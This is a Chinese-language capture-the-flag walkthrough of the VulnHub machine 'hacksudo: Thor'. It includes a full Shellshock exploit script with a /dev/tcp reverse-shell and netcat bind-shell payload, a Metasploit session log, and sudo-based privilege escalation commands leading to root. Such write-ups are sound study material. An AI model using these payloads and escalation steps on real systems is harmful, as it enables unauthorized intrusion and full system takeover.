靶机描述
靶机地址:https://www.vulnhub.com/entry/hacksudo-thor,733/
Description
Box created by vishal Waghmare This box should be easy to medium . This machine was created for the InfoSec Prep
Discord Server ( https://discord.gg/kDyAKtJs ) Website (https://hacksudo.com)
This box created for improvement of Linux privileged escalation, I hope so you guys enjoy. The box was created with Virtualbox ,but it should work with VMWare Player and VMWare workstation Upon booting up use netdiscover tool to find IP address you can check ip on grab page . This is the target address based on whatever settings you have. You should verify the address just incase.
Find the root.txt flag submit it to the flagsubmit channel on Discord and get chance to get hacksudo machine hacking course free .
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.16
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ hacksudo: Thor arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:12 (Unknown: locally administered)
192.168.9.1 08:00:27:73:a6:b5 PCS Systemtechnik GmbH (DUP: 2)
192.168.9.16 08:00:27:95:33:12 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.093 seconds (122.31 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.9.0/24
方法五、待补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ hacksudo: Thor nmap -A -sV -T4 -p- 192.168.9.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-08 11:59 CST
Nmap scan report for bogon (192.168.9.16)
Host is up (0.00046s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp filtered ftp
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 37:36:60:3e:26:ae:23:3f:e1:8b:5d:18:e7:a7:c7:ce (RSA)
| 256 34:9a:57:60:7d:66:70:d5:b5:ff:47:96:e0:36:23:75 (ECDSA)
|_ 256 ae:7d:ee:fe:1d:bc:99:4d:54:45:3d:61:16:f8:6c:87 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:95:33:12 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.46 ms bogon (192.168.9.16)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.61 seconds
开放了22,80端口
21端口状态为filtered
2.2枚举漏洞
2.2.1 80 端口分析
访问:http://192.168.9.16/
挨个页面看一下,并没有啥特殊信息,挨个在查看一下源码

在news.php页面源码发现<!-- cgi-bin ---!>
这暗示此apache服务器可能遭受shellshock漏洞
有关更多信息,请查看以下文件:https://owasp.org/www-pdf-archive/Shellshock_-_Tudor_Enache.pdf
它需要在机器上存在一个 shell 脚本
我们可以使用dirb进行测试一下文件名
⬢ hacksudo: Thor dirb http://192.168.9.16/cgi-bin -X .sh
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun May 8 13:07:21 2022
URL_BASE: http://192.168.9.16/cgi-bin/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.sh) | (.sh) [NUM = 1]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.9.16/cgi-bin/ ----
+ http://192.168.9.16/cgi-bin/shell.sh (CODE:500|SIZE:610)
-----------------
END_TIME: Sun May 8 13:07:26 2022
DOWNLOADED: 4612 - FOUND: 1
成功测试出文件名为shell.sh
不过需要注意的一点是这里为啥不用常用的gobuster ,是因为gobuster 工具默认情况下不会捕获状态代码 500
所以,它不会检测到这个文件,因为默认情况下它会给出 500
在kali本地上搜索一下Shellshock 漏洞
看一下是否有相关脚本可以利用可以利用

有很多可以利用啊,拿第二个去看看内容
⬢ hacksudo: Thor searchsploit -m linux/remote/34900.py
Exploit: Apache mod_cgi - 'Shellshock' Remote Command Injection
URL: https://www.exploit-db.com/exploits/34900
Path: /usr/share/exploitdb/exploits/linux/remote/34900.py
File Type: Python script, ASCII text executable
Copied to: /home/kali/vulnhub/hacksudo: Thor/34900.py
⬢ hacksudo: Thor cat 34900.py
from socket import *
from threading import Thread
import thread, time, httplib, urllib, sys
stop = False
proxyhost = ""
proxyport = 0
def usage():
print """
Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages: specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
Credits:
Federico Galatolo 2014
"""
sys.exit(0)
def exploit(lhost,lport,rhost,rport,payload,pages):
headers = {"Cookie": payload, "Referer": payload}
for page in pages:
if stop:
return
print "[-] Trying exploit on : "+page
if proxyhost != "":
c = httplib.HTTPConnection(proxyhost,proxyport)
c.request("GET","http://"+rhost+page,headers=headers)
res = c.getresponse()
else:
c = httplib.HTTPConnection(rhost)
c.request("GET",page,headers=headers)
res = c.getresponse()
if res.status == 404:
print "[*] 404 on : "+page
time.sleep(1)
args = {}
for arg in sys.argv[1:]:
ar = arg.split("=")
args[ar[0]] = ar[1]
try:
args['payload']
except:
usage()
if args['payload'] == 'reverse':
try:
lhost = args['lhost']
lport = int(args['lport'])
rhost = args['rhost']
payload = "() { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/"+lhost+"/"+str(lport)+" 0>&1 &"
except:
usage()
elif args['payload'] == 'bind':
try:
rhost = args['rhost']
rport = args['rport']
payload = "() { :;}; /bin/bash -c 'nc -l -p "+rport+" -e /bin/bash &'"
except:
usage()
else:
print "[*] Unsupported payload"
usage()
try:
pages = args['pages'].split(",")
except:
pages = ["/cgi-sys/entropysearch.cgi","/cgi-sys/defaultwebpage.cgi","/cgi-mod/index.cgi","/cgi-bin/test.cgi","/cgi-bin-sdb/printenv"]
try:
proxyhost,proxyport = args['proxy'].split(":")
except:
pass
if args['payload'] == 'reverse':
serversocket = socket(AF_INET, SOCK_STREAM)
buff = 1024
addr = (lhost, lport)
serversocket.bind(addr)
serversocket.listen(10)
print "[!] Started reverse shell handler"
thread.start_new_thread(exploit,(lhost,lport,rhost,0,payload,pages,))
if args['payload'] == 'bind':
serversocket = socket(AF_INET, SOCK_STREAM)
addr = (rhost,int(rport))
thread.start_new_thread(exploit,("",0,rhost,rport,payload,pages,))
buff = 1024
while True:
if args['payload'] == 'reverse':
clientsocket, clientaddr = serversocket.accept()
print "[!] Successfully exploited"
print "[!] Incoming connection from "+clientaddr[0]
stop = True
clientsocket.settimeout(3)
while True:
reply = raw_input(clientaddr[0]+"> ")
clientsocket.sendall(reply+"\n")
try:
data = clientsocket.recv(buff)
print data
except:
pass
if args['payload'] == 'bind':
try:
serversocket = socket(AF_INET, SOCK_STREAM)
time.sleep(1)
serversocket.connect(addr)
print "[!] Successfully exploited"
print "[!] Connected to "+rhost
stop = True
serversocket.settimeout(3)
while True:
reply = raw_input(rhost+"> ")
serversocket.sendall(reply+"\n")
data = serversocket.recv(buff)
print data
except:
pass
本地运行出错,这里咱们干脆去Metasploit 利用吧
2.3漏洞利用
2.3.1 Shellshock漏洞利用
Metasploit 尝试利用
⬢ hacksudo: Thor msfconsole -q
msf6 >
msf6 > search shellshock
Matching Modules
================
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash Environment Variable Code Injection (Shellshock)
1 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock)
4 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Environment Variable Code Injection (Shellshock)
5 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock)
6 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environment Variable Injection (Shellshock)
7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
8 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
9 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
10 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)
11 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
Interact with a module by name or index. For example info 11, use 11 or use exploit/multi/misc/xdh_x_exec
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.128.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 192.168.9.16
RHOST => 192.168.9.16
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 192.168.9.3
LHOST => 192.168.9.3
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/shell.sh
TARGETURI => /cgi-bin/shell.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.9.16 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/shell.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.9.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.9.3:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (989032 bytes) to 192.168.9.16
[*] Meterpreter session 1 opened (192.168.9.3:4444 -> 192.168.9.16:55250 ) at 2022-05-08 13:21:13 +0800
meterpreter > shell
Process 1202 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")';
bash-4.3$
成功拿到shell,并升级为TTY shell
2.4权限提升
2.4.1 信息收集
简单查看一下文件内文件内容
bash-4.3$ ls -al
ls -al
total 20
drwxr-xr-x 2 root root 4096 Jul 30 2021 .
drwxr-xr-x 57 root root 4096 Jun 14 2021 ..
-rwx--xr-x 1 root root 102 Jun 12 2021 backup.cgi
-rwx--xr-x 1 root root 102 Jun 12 2021 shell.sh
-rwxr-xr-x 1 root root 73 Jun 12 2021 vishal.sh
bash-4.3$ cat shell.sh
cat shell.sh
echo “Content-type: text/plain”
echo
echo
echo “Hello welcome to Edureka PT box”
bash-4.3$ cat vishal.sh
cat vishal.sh
printf "Content-type: text/html\n\n"
printf "Hello World!\n"
bash-4.3$ cat backup.cgi
cat backup.cgi
echo “Content-type: text/plain”
echo
echo
echo “Hello welcome to Edureka PT box”
bash-4.3$ cd /home
cd /home
bash-4.3$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Aug 2 2021 .
drwxr-xr-x 18 root root 4096 Jul 29 2021 ..
drwxrwx--- 5 thor thor 4096 Aug 2 2021 thor
bash-4.3$ cd thor
cd thor
bash: cd: thor: Permission denied
bash-4.3$
没有可以利用的东西,咱们查看一下sudo -l
bash-4.3$ sudo -l
sudo -l
Matching Defaults entries for www-data on HackSudoThor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on HackSudoThor:
(thor) NOPASSWD: /home/thor/./hammer.sh
bash-4.3$
我们可以看到用户可以以另一个用户 thor 的身份执行脚本
此外,脚本会受到代码执行的影响
尝试执行该脚本,看看是否有有价值的信息
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor Secret Key :
Hey Dear ! I am , Please enter your Secret massage : id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
Thank you for your precious time!
bash-4.3$
这意味着我们可以通过使用bash作为输入来获得用户thor的shell访问权限。
尝试一下
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor Secret Key :
Hey Dear ! I am , Please enter your Secret massage : bash
bash
id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
成功拿到thor的权限升级一下shell,除了用python,还可以运行SHELL=/bin/bash script -q /dev/null
python -c 'import pty;pty.spawn("/bin/bash")';
python -c 'import pty;pty.spawn("/bin/bash")';
thor@HacksudoThor:/home$ ls
ls
thor
thor@HacksudoThor:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Aug 2 2021 .
drwxr-xr-x 18 root root 4096 Jul 29 2021 ..
drwxrwx--- 5 thor thor 4096 Aug 2 2021 thor
thor@HacksudoThor:/home$ cd thor
cd thor
thor@HacksudoThor:~$ ls -al
ls -al
total 508
drwxrwx--- 5 thor thor 4096 Aug 2 2021 .
drwxr-xr-x 3 root root 4096 Aug 2 2021 ..
-rw------- 1 thor thor 595 Aug 2 2021 .bash_history
-rw-r--r-- 1 thor thor 220 Jul 29 2021 .bash_logout
-rw-r--r-- 1 thor thor 3526 Jul 29 2021 .bashrc
drwx------ 3 thor thor 4096 Jul 30 2021 .gnupg
drwxr-xr-x 3 thor thor 4096 Jul 29 2021 .local
-rw-r--r-- 1 thor thor 807 Jul 29 2021 .profile
drwx------ 2 thor thor 4096 Aug 2 2021 .ssh
-rw-r--r-- 1 thor thor 4 Aug 2 2021 file
-rw-r--r-- 1 thor thor 26 Aug 2 2021 file.sh
-rw-r--r-- 1 thor thor 10240 Jul 29 2021 hack.tar
-rwxrwxrwx 1 root root 233 Jul 30 2021 hammer.sh
-rw------- 1 thor thor 1876 Aug 2 2021 id_rsa
-rw-r--r-- 1 thor thor 8 Aug 2 2021 ll
-rwxr-xr-x 1 root root 445560 Aug 2 2021 tar
-rw-r----- 1 thor thor 11 Jul 29 2021 user.txt
thor@HacksudoThor:~$ cat user.txt
cat user.txt
user owned
thor@HacksudoThor:~$
进入用户目录下,查看相关文件内容,首先咱们拿到了user.txt
再查看一下另外两个shell脚本
thor@HacksudoThor:~$ cat file.sh
cat file.sh
chmod u+s /home/thor/bash
thor@HacksudoThor:~$ cat hammer.sh
cat hammer.sh
echo
echo "HELLO want to talk to Thor?"
echo
read -p "Enter Thor Secret Key : " key
read -p "Hey Dear ! I am $key , Please enter your Secret massage : " msg
$msg 2>/dev/null
echo "Thank you for your precious time!"
thor@HacksudoThor:~$
没啥价值啊
查看一下sudo -l
thor@HacksudoThor:~$ sudo -l
sudo -l
Matching Defaults entries for thor on HackSudoThor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User thor may run the following commands on HackSudoThor:
(root) NOPASSWD: /usr/bin/cat, /usr/sbin/service
thor@HacksudoThor:~$
发现可以无密码以root权限运行/usr/bin/cat和/usr/sbin/service
2.4.2 提权方式1:cat提权
利用方式:https://gtfobins.github.io/gtfobins/cat/

貌似不适用这个环境
2.4.3 提权方式2:service提权
利用方式:https://gtfobins.github.io/gtfobins/service

运行sudo service ../../bin/sh
thor@HacksudoThor:~$ sudo service ../../bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -al
total 64
drwx------ 6 root root 4096 Jul 30 2021 .
drwxr-xr-x 18 root root 4096 Jul 29 2021 ..
-rw------- 1 root root 302 Aug 2 2021 .bash_history
-rw-r--r-- 1 root root 598 Jun 24 2021 .bashrc
drwxr-xr-x 3 root root 4096 Jun 24 2021 .cache
drwx------ 3 root root 4096 Jun 11 2021 .gnupg
-rw------- 1 root root 28 Jun 24 2021 .lesshst
drwxr-xr-x 3 root root 4096 Jun 11 2021 .local
-rw------- 1 root root 2433 Jul 30 2021 .mysql_history
-rw-r--r-- 1 root root 144 Jun 23 2021 .pearrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Aug 2 2021 .ssh
-rw-r--r-- 1 root root 493 Jun 15 2021 .wget-hsts
-rw-r--r-- 1 root root 7134 Jul 30 2021 proof.txt
-rw------- 1 root root 7 Aug 2 2021 root.txt
cat root.txt
rooted
提权成功,并在root目录下拿到`root.txt
总结
本靶机主要通过利用shellshock漏洞getshell,然后通过hammer.sh提权至thor用户,最后通过service提权root权限
- 信息收集
- dirb的使用
- shellshock漏洞利用
- Metasploit的使用
- sudo提权—service提权
本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)